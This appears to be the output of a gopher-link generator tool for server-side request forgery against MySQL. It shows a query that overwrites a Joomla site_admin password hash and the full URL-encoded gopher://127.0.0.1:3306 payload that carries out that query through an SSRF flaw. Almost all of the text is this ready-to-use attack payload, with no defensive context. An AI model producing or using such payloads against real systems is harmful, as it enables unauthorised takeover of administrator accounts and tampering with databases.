 For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: USE joomla; UPDATE joomla_users SET password='101a6ec9f938885df0a44f20458d2eb4' WHERE usern
ame=’site_admin’; SELECT * FROM joomla_users;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%0
3%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%3
2%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%0
6%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%8d%00%00%00%03%55%53%45%20%6a%6f%6f%6
d%6c%61%3b%20%55%50%44%41%54%45%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%53%45%54%20%70%61%73%73%77%6f%72%64%3d%2
7%31%30%31%61%36%65%63%39%66%39%33%38%38%38%35%64%66%30%61%34%34%66%32%30%34%35%38%64%32%65%62%34%27%20%57%48%45%5
2%45%20%75%73%65%72%6e%61%6d%65%3d%e2%80%99%73%69%74%65%5f%61%64%6d%69%6e%e2%80%99%3b%20%53%45%4c%45%43%54%20%2a%2
0%46%52%4f%4d%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------